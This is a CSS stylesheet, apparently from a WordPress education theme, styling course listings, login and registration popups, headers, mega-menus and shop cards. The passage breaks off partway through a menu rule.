.enter-related-course .edumodo-related-course-1 article.tx-course:hover figure a:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.table-hover > tbody > tr:hover {
  background-color: inherit;
}
.enroll-btn {
  text-align: center;
  padding: 25px 0;
}
.enroll-btn button {
  color: white;
}
#lean_overlay {
  position: fixed;
  z-index: 100;
  top: 0px;
  left: 0px;
  height: 100%;
  width: 100%;
  background: #000;
  display: none;
}
.lp-popupContainer {
  position: absolute;
  width: 450px;
  height: auto;
  left: 45%;
  top: 60px;
  background: #FFF;
}
#modal_trigger {
  margin: 0 auto;
  width: 100%;
  display: block;
}
/*------------------------------------------- 
---------- Notice Archive Page / Element -------------
--------------------------------------------*/
.single-post .entry-meta .post-cat {
  font-size: 14px;
}
/*------------------------------------------- 
---------- single page bottom -------------
--------------------------------------------*/
.edumodo-top-search {
  padding: 0;
  margin-top: 14px;
}
@media (max-width: 768px) {
  .edumodo-top-search {
    padding: 0 20px 0 0;
  }
}
.edumodo-top-search input[type="search"] {
  background: #50587d;
  color: white;
}
.edumodo-top-search .search-form label > input {
  border-color: #ffffff;
  border-right: 0;
}
.edumodo-top-search input[type="search"]:focus {
  border-color: #fff;
  background: rgba(80, 88, 125, 0.41);
}
.edumodo-top-search input[type="submit"] {
  background: white;
  border-color: white;
  color: #ecb101;
  text-transform: capitalize;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-top-right-radius: 50px;
  border-bottom-right-radius: 50px;
}
.edumodo-top-search input[type="submit"]:hover {
  background: #ecb101;
  color: white !important;
  border-color: #ecb101;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.edumodo-top-search::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */
  color: #fff;
}
.edumodo-top-search::-moz-placeholder {
  /* Firefox 19+ */
  color: #fff;
}
.edumodo-top-search:-ms-input-placeholder {
  /* IE 10+ */
  color: #fff;
}
.edumodo-top-search ::placeholder {
  /* Firefox 18- */
  color: #fff;
}
.single .content-area {
  margin-bottom: 80px;
}
.single .hentry {
  margin-bottom: 0;
}
.tx-course-single .single-row,
.tx-notice-single .single-row {
  box-shadow: 1px 1px 20px #e8e9eb;
  padding: 30px 15px;
  background: white;
}
/*------------------------------------------- 
---------- single blank page -------------
--------------------------------------------*/
.page-details {
  position: relative;
  width: 100%;
  height: 100%;
  /* For at least Firefox */
  min-height: 210px;
  align-items: center;
  display: flex;
  margin-bottom: 80px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}
.page-details:before {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #242c5e;
  opacity: 0.8;
}
.page-details .page-wrapper {
  margin-left: 15px;
  padding: 74px 0;
}
.page-details .page-title {
  color: #fff;
  position: relative;
  font-size: 36px;
  font-weight: bold;
  margin: 0 0 6px 0;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 768px) {
  .page-details .page-title {
    padding: 0px;
  }
}
.page-details .edumodo-breadcrumb {
  color: #fff;
  position: relative;
  font-size: 14px;
}
.page-details .edumodo-breadcrumb a {
  color: #fff;
}
.page-details .edumodo-breadcrumb a:hover {
  color: #ecb101;
}
.page-details-blank {
  height: 80px;
}
/*------------------------------------------- 
---------- Error page -------------
--------------------------------------------*/
.error-404 .btn-404 {
  margin: 20px 0;
  background-color: #ecb101;
  color: #fff;
}
.error-404 .btn-404:hover {
  border-color: #ecb101;
  background: #fff;
  color: #ecb101;
}
.image-404 img {
  width: 100%;
  margin-bottom: 40px;
}
.error404 .site-main {
  margin-top: 80px;
}
/*------------------------------------------- 
---------- Search page -------------
--------------------------------------------*/
.not-found .page-header {
  margin-top: 0;
}
.not-found .page-header .page-title {
  margin-top: 0;
}
.search-no-results .content-area,
.search-results .content-area {
  margin-top: 80px;
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- Archive pages -------------
--------------------------------------------*/
.archive .content-area {
  margin-bottom: 80px;
}
/*------------------------------------------- 
---------- LearnPress Course single pages -------------
--------------------------------------------*/
.single-lp_course .comments-area {
  margin-bottom: 80px;
}
.page .learnpress {
  padding-top: 100px;
  padding-bottom: 80px;
}
.page .learnpress #learn-press-form-login {
  width: 50%;
  margin: 0 auto;
  padding: 35px;
  box-shadow: 5px 5px 25px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
.page .learnpress #learn-press-form-login:hover {
  box-shadow: 2px 4px 8px 0px rgba(46, 61, 73, 0.2);
  -webkit-transition: 0.5s ease-in-out;
  -moz-transition: 0.5s ease-in-out;
  -o-transition: 0.5s ease-in-out;
  -ms-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}
/*------------------------------------------- 
---------- Notice single pages -------------
--------------------------------------------*/
.single-notice {
  margin: 0;
}
.single-notice .site-main {
  margin-bottom: 50px;
}
/**------------------------------------
Shop Element Kintergerten
---------------------------------------*/
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product {
  background-color: #fff;
  margin-bottom: 30px;
  border-radius: 10px;
  box-shadow: 0px 0px 0px rgba(255, 255, 255, 0.8);
  overflow: hidden;
  border-style: solid;
  border-width: 0px 0px 3px;
  border-color: #4fac1cc7;
  transition: background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;
  position: relative;
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1);
  transition: all 200ms ease-in;
  transform: scale(1);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product:hover {
  -webkit-transition: all 200ms ease-in;
  -webkit-transform: scale(1.03);
  -ms-transition: all 200ms ease-in;
  -ms-transform: scale(1.03);
  -moz-transition: all 200ms ease-in;
  -moz-transform: scale(1.03);
  transition: all 200ms ease-in;
  transform: scale(1.03);
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product img.attachment-post-thumbnail.size-post-thumbnail.wp-post-image {
  height: 250px;
  object-fit: cover;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body {
  text-align: center;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-shop-title {
  font-size: 20px;
  line-height: 26px;
  color: #fc4d2c;
  border-bottom: 1px dotted;
  text-align: center;
  padding-bottom: 25px;
  margin: 25px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price {
  padding: 0 40px 40px 40px;
}
.edumodo-shop-wrapper.kindergarten .edumodo-shop-product .sohp-content-body .edumodo-sohp-price span.price {
  font-size: 18px;
  font-weight: bold;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+2) h2.edumodo-shop-title {
  color: #4fac1c;
}
.edumodo-shop-wrapper.kindergarten .edumodo-product:nth-child(3n+3) h2.edumodo-shop-title {
  color: #039bf8;
}
.course {
  position: relative;
}
.course .weforms-popup {
  position: fixed;
  left: 0;
  top: 0;
  background: rgba(0, 0, 0, 0.5);
  right: 0;
  width: 100%;
  height: 100%;
  padding: 35px;
  z-index: 3;
  display: none;
  overflow: auto;
}
.course .weforms-popup .weforms-popup-wrapper {
  max-width: 600px;
  margin: 0 auto;
  background: white;
  padding: 35px;
  animation: animatezoom 0.6s;
  position: relative;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li {
  padding: 3px 0px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea {
  padding: 7px;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li input:focus,
.course .weforms-popup .weforms-popup-wrapper .wpuf-form li textarea:focus {
  border: solid 1px #ecb101;
}
.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"] {
  background: #ecb101;
  border: none;
  box-shadow: none;
  text-shadow: none;
  padding: 10px 20px;
}
.course .weforms-popup .weforms-popup-wrapper .popup-dismiss {
  position: absolute;
  right: 0px;
  top: 0px;
  padding: 15px 30px;
  background: #ecb101;
  color: white;
  cursor: pointer;
}
@keyframes animatezoom {
  from {
    transform: scale(0);
  }
  to {
    transform: scale(1);
  }
}
/*
List course content
=================
*/
.list-enable .list-course-content .course-title {
  font-size: 18px;
}
.list-enable .list-course-content .link-to-the-full-course a {
  position: relative;
  display: inline-block;
}
.list-enable .list-course-content .link-to-the-full-course a:after {
  content: '';
  height: 2px;
  width: 0%;
  background: #ecb101;
  transition: all 0.5s ease;
  position: absolute;
}
.list-enable:hover .link-to-the-full-course a:after {
  width: 100%;
}
.course-cat-wrapper .cat-post-thumbnail {
  position: relative;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta {
  color: white;
  margin: 0;
  padding: 0;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta a {
  color: white;
}
.course-cat-wrapper .cat-post-thumbnail .course-meta-body .course-meta .cat-title {
  font-size: 18px;
  color: white;
  margin: 0;
  padding: 0;
}
span.addon-origin-price {
  text-decoration: line-through;
}
span.addon-price {
  color: #54b551;
}
.course-meta.addons-course-meta span.post-view {
  float: right;
}
.lp-cat .cat-links a {
  color: rgba(236, 177, 1, 0.8);
  text-transform: uppercase;
  font-weight: 500;
  font-size: 12px;
  background: rgba(236, 177, 1, 0.2);
  padding: 3px 8px;
  border-radius: 2px;
}
div.col-md-4:nth-child(6n+2) .lp-cat .cat-links a {
  color: rgba(2, 204, 186, 0.8);
  background: rgba(2, 204, 186, 0.2);
}
div.col-md-4:nth-child(6n+3) .lp-cat .cat-links a {
  color: rgba(115, 83, 255, 0.8);
  background: rgba(115, 83, 255, 0.2);
}
div.col-md-4:nth-child(6n+4) .lp-cat .cat-links a {
  color: rgba(229, 80, 57, 0.8);
  background: rgba(229, 80, 57, 0.2);
}
div.col-md-4:nth-child(6n+5) .lp-cat .cat-links a {
  color: rgba(0, 134, 252, 0.8);
  background: rgba(0, 134, 252, 0.2);
}
.dynamic-category-wrapper {
  text-align: center;
  margin-bottom: 35px;
  border-bottom: 1px solid #ddd;
  padding-bottom: 15px;
}
.dynamic-category-wrapper .multiple-cat .cat-item {
  padding: 0 8px;
  font-weight: 500;
}
.dynamic-category-wrapper .multiple-cat .cat-item .tab-text {
  position: relative;
}
.dynamic-category-wrapper .multiple-cat a.cat-item:nth-child(1) > span:nth-child(1):before {
  background: none;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active {
  color: #ecb101;
  position: relative;
}
.dynamic-category-wrapper .multiple-cat .cat-item.active:after {
  background: #ecb101;
  height: 4px;
  width: 85%;
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: -20px;
  text-align: center;
  margin: auto;
}
article.dynamic-category-course {
  background: white;
  box-shadow: 0px 0px 8px 0px rgba(204, 204, 204, 0.31);
  margin-bottom: 30px;
  border: 0px solid #ddd;
  overflow: hidden;
}
article.dynamic-category-course .course-details {
  padding: 20px;
}
article.dynamic-category-course .course-details .cat-links a {
  color: #ecb101;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
}
.edumodo-course-rate-wapper .edumodo-course-rate .star-rating {
  position: relative;
  margin: 0;
  padding: 0;
  display: inline-block;
  margin-right: 3px;
  font-size: 15px;
}
ul.edumodo-course-rate {
  list-style: none;
  padding-left: 0;
  margin-bottom: 0;
}
ul.edumodo-course-rate li {
  font-size: 14px;
  letter-spacing: -0.5px;
}
.star-rating {
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  width: 5.1em;
  font-family: "fontawesome";
}
.star-rating:before {
  content: "\f006\f006\f006\f006\f006";
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #fbfeff;
}
.star-rating span {
  overflow: hidden;
  float: left;
  top: 0;
  left: 0;
  position: absolute;
  padding-top: 1.5em;
}
.star-rating:before {
  color: #ccc;
}
.star-rating span:before {
  content: "\f005\f005\f005\f005\f005";
  top: 0;
  position: absolute;
  left: 0;
  letter-spacing: 0.1em;
  letter-spacing: 0\9;
  color: #ecb101;
}
.dynamic-category-body div:nth-child(3n+1) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #ff9511;
}
.dynamic-category-body div:nth-child(3n+2) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #32ba81;
}
.dynamic-category-body div:nth-child(3n+3) > article > div > div.course-meta.addons-course-meta > span.post-date > span > a {
  color: #7353ff;
}
.dynamic-category-body .course-details span.addon-price {
  color: #333;
  font-weight: bold;
  font-size: 16px;
}
.dynamic-category-body .course-details .addons-course-meta {
  margin-bottom: 8px;
  margin-top: 20px;
}
.dynamic-category-body .course-details .course-entry-title {
  margin: 0;
  font-weight: 600;
}
.dynamic-category-body .course-details a.course-title-link {
  font-size: 16px;
  font-weight: 500;
  color: #333;
}
/* Normal desktop :992px. */
/* Tablet :768px. */
@media (min-width: 768px) and (max-width: 991px) {
  .lp-single-course .course-top .course-thumbnail {
    margin-top: 30px;
  }
  .widget {
    margin: 0 0 0;
  }
}
/* small mobile :320px. */
@media (max-width: 767px) {
  html[lang] {
    margin-top: 0 !important;
  }
  ol.comment-list {
    padding-left: 0;
  }
  blockquote {
    margin: 0;
  }
  .comments-area .comment-content {
    padding-right: 0;
  }
  .comment ol.children {
    margin-left: 0;
    padding-left: 0;
  }
  .page-details {
    min-height: 150px;
    margin-bottom: 50px;
  }
  .page-details .page-wrapper .page-title {
    font-size: 30px;
  }
  .page-details-blank {
    height: 50px;
  }
  .main-post .edumodo-post-img .entry-title {
    font-size: 22px;
    bottom: 12%;
    line-height: 26px;
  }
  .entry-footer-body {
    display: flex;
    margin-top: 0;
    padding-top: 20px;
    flex-direction: column-reverse;
    text-align: center;
  }
  .entry-footer-body .edit {
    margin-bottom: 15px;
    text-align: center;
  }
  .single-post .entry-meta .post-cat {
    background: #F5f5f5;
    padding: 8px 20px;
    margin-bottom: 8px;
  }
  .copyright .social-icon {
    font-size: 16px;
    float: left;
    padding-top: 20px;
  }
  .comments-area .comment-respond > form > p:nth-child(3) {
    width: 100%;
  }
  .comments-area .comment-respond > form > p:nth-child(4) {
    width: 100%;
    margin-left: 0;
  }
}
/* Large Mobile :480px. */
/* Other */
@media only screen and (max-width: 767px) {
  .main-post .edumodo-post-img .entry-title {
    line-height: 34px;
  }
  .main-post.has-post-thumbnail .edumodo-post-img .entry-meta {
    display: none;
  }
  .entry-meta-mobile {
    margin: 0 25px 25px 25px;
    margin-top: 30px;
  }
  .entry-meta-mobile ul.post-categories {
    margin: 0;
    padding: 0;
    background: #242c5e;
    padding: 8px 20px;
    border-radius: 50px;
    display: inline-block;
  }
  .entry-meta-mobile ul.post-categories li {
    display: inline-block;
    padding-right: 5px;
    font-size: 14px;
    position: relative;
  }
  .entry-meta-mobile ul.post-categories li:after {
    position: absolute;
    content: ",";
    color: white;
  }
  .entry-meta-mobile ul.post-categories li a {
    font-size: 14px;
    color: white;
    text-transform: uppercase;
  }
  .entry-meta-mobile ul.post-categories li a:hover {
    color: #ecb101;
  }
}
.service-icon .elementor-image img {
  transition: all 0.5s ease;
}
.service-icon .elementor-image img:hover {
  box-shadow: 0px 5px 25px 0px rgba(46, 61, 73, 0.2) !important;
  transition: all 0.5s ease;
}
#tophead a.top-phone {
  padding-left: 5px;
}
#tophead a.top-email {
  padding-left: 2px;
}
/*--------------------------------------------------------------
# Header Css
--------------------------------------------------------------*/
.edumodo-header div#edumodo-mainnav {
  min-height: 76px;
  display: flex;
  align-items: center;
  background: white;
}
.edumodo-header .nav-logo-align {
  display: flex;
  align-items: center;
}
.edumodo-header .navigation-main {
  margin: 0;
  padding: 0;
  list-style: none;
  width: 100%;
  z-index: 2;
  position: relative;
}
.edumodo-header .navigation-main > li {
  display: inline-block;
  text-align: left;
  position: static;
  padding: 0 5px;
  margin-right: 0;
  margin-left: 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li .menu-indicate {
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > a {
  color: #808080;
  text-decoration: none;
  display: block;
  white-space: nowrap;
  padding: 10px 25px 10px 15px;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  text-shadow: none;
}
.edumodo-header .navigation-main > li > a:hover {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:hover .menu-indicate {
  transform: rotate(180deg);
  transition: all 0.3s ease;
}
.edumodo-header .navigation-main > li > ul {
  min-width: 175px;
  width: auto;
  overflow: hidden;
  margin: 0;
  padding: 10px 40px 10px 0px;
  list-style: none;
  position: absolute;
  top: 100%;
  z-index: -1;
  left: inherit;
  display: none;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li > ul > li {
  line-height: 30px;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading {
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > .sub-heading:before {
  padding: 0;
  background: #e0e6e8;
  top: 45px;
  content: "";
  display: block;
  position: absolute;
  height: 1px;
  width: 90%;
  transform-origin: left;
  transition: transform 0.4s cubic-bezier(0, 0, 0.16, 0.96);
}
.edumodo-header .navigation-main > li > ul > li > a {
  padding: 10px 20px;
}
.edumodo-header .navigation-main > li > ul > li:last-child {
  border-bottom: none;
}
.edumodo-header .navigation-main > li > ul > li:hover > a {
  color: #3e5afb;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a {
  color: #3e5afb;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a {
  font-size: 13px;
  font-weight: 400;
  text-shadow: none;
  text-transform: inherit;
  padding: 9px 25px 9px 15px;
  color: #787f88;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  position: relative;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a:before {
  content: "";
  position: absolute;
  border-radius: 3px;
  background: #f0f0ff;
  z-index: -1;
  opacity: 0;
  transform: scale(1.1);
  width: calc(100%);
  height: 100%;
  top: 0;
  left: 0;
  transition: opacity 80ms linear, transform 80ms ease-in;
}
.edumodo-header .navigation-main > li > ul > li > ul > li > a > i {
  padding-right: 10px;
}
.edumodo-header .navigation-main > li > ul > li > ul > li:hover a:before {
  opacity: 1;
  transform: scale(1);
  transition: opacity 0.2s linear, transform 0.2s ease-out;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(1) {
  animation-duration: 0.55s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(2) {
  animation-duration: 0.75s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(3) {
  animation-duration: 0.85s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu > .tx_megamenu:nth-child(4) {
  animation-duration: 0.105s;
  /* Safari and Chrome */
  /* Safari and Chrome */
  /* Safari and Chrome */
  transition-delay: 50ms;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu .tx_megamenu_desc {
  display: block;
  font-weight: 400;
  font-size: 12px;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu:hover > li {
  opacity: 0.6;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li > .edumodo-sub-menu li:hover {
  opacity: 1;
  transition: all 0.2s ease;
}
.edumodo-header .navigation-main > li:focus > ul,
.edumodo-header .navigation-main > li:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: fadeInDownMenu 0.3s ease-in;
  -webkit-animation: fadeInDownMenu 0.3s ease-in;
  animation: fadeInDownMenu 0.3s ease-in;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > li:focus > ul:before,
.edumodo-header .navigation-main > li:hover > ul:before {
  opacity: 1;
}
.edumodo-header .navigation-main > .tx_megamenu:focus > ul,
.edumodo-header .navigation-main > .tx_megamenu:hover > ul {
  z-index: 1;
  display: block;
  -moz-animation: inherit;
  -webkit-animation: inherit;
  animation: inherit;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.edumodo-header .navigation-main > .tx_megamenu > .edumodo-sub-menu {
  width: 100%;
}
header.edumodo-header {
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: position 10s;
  -ms-transition: position 10s;
  -o-transition: position 10s;
  transition: all 0.5s ease;
}
.edumodo-header.transparent-active .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.transparent-active span.login a {
  color: #fff;
}
.home .edumodo-header.transparent-active.fixed-header .navbar-v1 .navigation-main > li > a:first-child,
.edumodo-header.sticky-active.fixed-header span.login a,
.edumodo-header.sticky-active.transparent-active.fixed-header span.login a {
  color: #787f88;
}
header.edumodo-header.transparent-active div#edumodo-mainnav {
  background: transparent;
  position: absolute;
  width: 100%;
  top: 12px;
}
header.edumodo-header.transparent-active .nav-logo-align {
  z-index: 1;
  position: relative;
}
header.edumodo-header.transparent-active.fixed-header div#edumodo-mainnav {
  background: white;
  top: 0;
}
header.edumodo-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header #tophead {
  display: none;
}
header.edumodo-header.sticky-active.fixed-header .logo img.logo-transparent {
  display: none;
}
header.edumodo-header.transparent-active #tophead {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-default {
  display: none;
}
header.edumodo-header.transparent-active .logo img.logo-transparent {
  display: block;
}
header.edumodo-header.fixed-header .logo img.logo-default {
  display: block;
}
.edumodo-header.sticky-active.fixed-header span.login:hover a {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.login a:hover {
  color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn {
  background: #ecb101;
  padding: 6px 15px;
  border-radius: 3px;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header span.register-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.register-btn:hover {
  color: #ecb101;
}
.edumodo-header a span.register-btn {
  color: white;
}
.edumodo-header span.login {
  border-left: 1px solid #787f88;
  padding-left: 15px;
  margin-right: 20px;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 500;
}
.edumodo-header a span.login {
  color: #787f88;
}
.edumodo-header span.logout-btn {
  background: #ecb101;
  color: #fff;
  padding: 2px 15px;
  border-radius: 3px;
  font-size: 14px;
  text-transform: uppercase;
  border: 2px solid #ecb101;
  transition: all 0.5s ease;
  float: right;
  margin-left: 20px;
  font-weight: 500;
}
.edumodo-header span.logout-btn:hover {
  background: transparent;
  border-color: #ecb101;
  transition: all 0.5s ease;
}
.edumodo-header a span.logout-btn {
  color: #fff;
}
.edumodo-header a span.logout-btn:hover {
  color: #ecb101;
}
.edumodo-header.v11 span.register-btn-v11 {
  color: #142b45;
  background-color: #ffffff;
  border-radius: 5px 5px 5px 5px;
  padding: 14px 25px 14px 25px;
  border-style: solid;
  border-width: 0px 0px 0px 0px;
  box-shadow: 0px 4px 5px 0px rgba(251, 136, 159, 0.35);
  margin-left: 20px;
}
.edumodo-header.v11 div#edumodo-mainnav {
  box-shadow: none;
}
.edumodo-popup-login-register button,
.edumodo-popup-login-register input[type="button"],
.edumodo-popup-login-register input[type="reset"],
.edumodo-popup-login-register input[type="submit"] {
  width: 100%;
  padding: 8px;
  text-transform: uppercase;
}
.edumodo-popup-login-register a.back_btn {
  color: #ecb101;
}
.edumodo-popup-login-register a.back_btn:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .lp-register-link {
  color: #ecb101;
}
.edumodo-popup-login-register .lp-register-link:hover {
  color: #242c5e;
}
.edumodo-popup-login-register .learn-press-form-register.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form .form-fields .form-field label {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form h3 {
  display: none;
}
.edumodo-popup-login-register .learn-press-form-login.learn-press-form form p {
  margin-bottom: 8px;
}
.edumodo-popup-login-register .lp_one_half {
  width: 50%;
  display: block;
  float: left;
}
.edumodo-popup-login-register .lp_one_half.last {
  width: 45%;
  margin-left: 5%;
}
.edumodo-popup-login-register .lp-popupHeader {
  font-size: 16px;
  text-transform: uppercase;
}
.edumodo-popup-login-register .lp-popupHeader {
  background: #F4F4F2;
  position: relative;
  padding: 10px 20px;
  border-bottom: 1px solid #DDD;
  font-weight: bold;
}
.edumodo-popup-login-register .lp-popupHeader .modal_close {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px 15px;
  background: #E4E4E2;
  cursor: pointer;
  color: #aaa;
  font-size: 16px;
}
.edumodo-popup-login-register .edumodo-lp-popupBody {
  padding: 40px 55px 40px;
}
.edumodo-popup-login-register .lp_action_btns {
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .lp_action_btns a {
  display: block;
}
.edumodo-popup-login-register .user_login {
  display: none;
}
.edumodo-popup-login-register .user_login label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_login input[type="text"],
.edumodo-popup-login-register .user_login input[type="email"],
.edumodo-popup-login-register .user_login input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #666;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_login input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_login .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
.edumodo-popup-login-register .forgot_password {
  display: block;
  margin: 20px 0 10px;
  clear: both;
  overflow: hidden;
  text-decoration: none;
  color: #ED6347;
}
.edumodo-popup-login-register .user_register {
  display: none;
}
.edumodo-popup-login-register .user_register label {
  display: block;
  margin-bottom: 5px;
}
.edumodo-popup-login-register .user_register input[type="text"],
.edumodo-popup-login-register .user_register input[type="email"],
.edumodo-popup-login-register .user_register input[type="password"] {
  display: block;
  width: 90%;
  padding: 10px;
  border: 1px solid #DDD;
  color: #666;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] {
  float: left;
  margin-right: 5px;
}
.edumodo-popup-login-register .user_register input[type="checkbox"] + label {
  float: left;
}
.edumodo-popup-login-register .user_register .checkbox {
  margin-bottom: 10px;
  clear: both;
  overflow: hidden;
}
@media (max-width: 767px) {
  .lp-popupContainer {
    width: 320px;
  }
  .edumodo-popup-login-register .edumodo-lp-popupBody {
    padding: 30px 35px;
  }
}
/*
  MegaMenu style
*/
.mm-hidden {
  display: none !important;
}
.mm-wrapper {
  overflow-x: hidden;
  position: relative;
}
.mm-menu {
  box-sizing: border-box;
  background: inherit;
  display: block;
  padding: 0;
  margin: 0;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
.mm-menu a,
.mm-menu a:active,
.mm-menu a:hover,
.mm-menu a:link,
.mm-menu a:visited {
  color: inherit;
  text-decoration: none;
}
.mm-panels,
.mm-panels > .mm-panel {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 0;
}
.mm-panel,
.mm-panels {
  background: inherit;
  border-color: inherit;
  box-sizing: border-box;
  margin: 0;
}
.mm-panels {
  overflow: hidden;
}
.mm-panel {
  -webkit-overflow-scrolling: touch;
  overflow: scroll;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0 20px;
  -webkit-transform: translate(100%, 0);
  -ms-transform: translate(100%, 0);
  transform: translate(100%, 0);
  -webkit-transform: translate3d(100%, 0, 0);
  transform: translate3d(100%, 0, 0);
  transition: -webkit-transform 0.4s ease;
  transition: transform .4s ease;
  transition: transform 0.4s ease, -webkit-transform 0.4s ease;
  -webkit-transform-origin: top left;
  -ms-transform-origin: top left;
  transform-origin: top left;
}
.mm-panel:not(.mm-hidden) {
  display: block;
}
.mm-panel:after,
.mm-panel:before {
  content: '';
  display: block;
  height: 20px;
}
.mm-panel_has-navbar {
  padding-top: 40px;
}
.mm-panel_opened {
  z-index: 1;
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  transform: translate(0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}
.mm-panel_opened-parent {
